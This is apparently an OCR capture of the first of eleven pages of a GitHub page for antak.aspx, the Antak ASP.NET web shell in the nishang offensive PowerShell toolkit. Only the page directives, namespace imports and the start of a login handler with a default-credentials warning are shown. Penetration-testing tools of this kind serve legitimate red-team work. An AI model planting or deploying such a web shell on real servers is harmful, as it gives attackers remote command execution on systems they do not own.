nishang/antak.aspx at master · samratashok/nishang · GitHub
● github.com/samratashok/nishang/blob/master/Antak-WebShell/antak.aspx
samratashok
samratashok/
nishang
Nishang - Offensive PowerShell for red team,
penetration testing and offensive security.
👥 17
Contributors
⊙ 14
Issues
☆ 6k
Stars
⑂ 2k
Forks
| <%@ Page Language="C#" Debug="true" Trace="false" %> |
| <%@ Import Namespace="System.Diagnostics" %> |
| <%@ Import Namespace="System.IO" %> |
| <%@ Import Namespace="System.IO.Compression" %> |
| <%@ Import Namespace="Microsoft.VisualBasic" %> |
| <%--Antak - A Webshell which utilizes PowerShell.--%> |
| <script Language="c#" runat="server"> |
| protected void Login_Click(object sender, EventArgs e) |
| { |
| // WARNING: Don't be lazy, change values below for username and password. Default credentials are disastrous. |
1/11